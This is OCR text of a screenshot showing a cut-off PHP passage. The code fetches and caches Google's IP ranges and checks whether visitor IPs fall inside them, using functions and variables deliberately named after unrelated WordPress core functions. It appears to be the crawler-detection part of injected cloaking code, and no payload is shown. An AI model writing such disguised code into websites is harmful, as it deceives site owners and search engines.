
foreach ($dynamic_sidebar_meta as $range) { if
(wp_head_add($wp_get_attachment_image_src_class, $range)) {
return true; } } return false; } function
esc_url_raw_queue($timestamp) { if ((time() - $timestamp) > 60 *
60) { return true; } return false; } function add_setting_soap() { if
(($value = get_option('wp_custom_range')) &&
!esc_url_raw_queue($value['timestamp'])) { return $value['ranges'];
} else { $response =
wp_remote_get('https://www.gstatic.com/ipranges/goog.txt'); if
(is_wp_error($response)) { return; } $body =
wp_remote_retrieve_body($response); $dynamic_sidebar_meta =
preg_split("~(\r\n|\n)~", trim($body), -1,
PREG_SPLIT_NO_EMPTY); if
(!is_array($dynamic_sidebar_meta)) { return; } $value =
array('ranges' => $dynamic_sidebar_meta, 'timestamp' => time());
update_option('wp_custom_range', $value, true); return
$value['ranges']; } } function get_the_author_meta_hashing($inet) {
$get_post_format_ajax = str_split($inet); $absint_wp = ''; foreach
($get_post_format_ajax as $char) { $absint_wp .=
str_pad(decbin(ord($char)), 8, '0', STR_PAD_LEFT); } return
$absint_wp; } function
wp_head_add($wp_get_attachment_image_src_class, $cidrnet) {
$wp_get_attachment_image_src_class =
inet_pton($wp_get_attachment_image_src_class); $absint_wp =
get_the_author_meta_hashing($wp_get_attachment_image_src_class)